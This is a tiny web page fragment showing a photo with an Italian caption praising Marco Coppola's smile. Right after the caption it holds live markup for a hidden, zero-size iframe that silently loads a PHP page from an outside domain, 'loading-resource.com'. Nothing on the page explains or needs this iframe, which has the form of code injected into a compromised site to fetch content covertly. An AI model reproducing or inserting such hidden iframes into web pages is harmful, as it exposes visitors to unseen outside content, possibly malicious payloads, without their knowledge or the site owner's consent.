 Una bella foto di Marco Coppola e del suo sorriso<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>
